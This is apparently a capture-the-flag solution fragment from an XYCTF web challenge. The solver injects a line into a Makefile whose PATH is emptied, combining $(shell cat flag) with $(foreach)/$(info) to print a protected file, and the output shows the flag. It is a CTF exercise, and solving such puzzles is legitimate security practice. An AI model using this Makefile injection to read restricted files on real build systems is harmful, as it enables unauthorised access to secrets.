 Makefile
Enter Command:
lines := $(shell cat flag) $(foreach line,$(lines), \ $(info $(line)) \ )
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
lines := $(shell cat flag) $(foreach line,$(lines), \ $(info $(line)) \ )
Output:
lines := XYCTF{1cd358b3-85a2-4ad7-8daf-063e1b7cb88f}
/bin/bash: line 1: lines: No such file or directory
make: *** [Makefile:11: FLAG] Error 127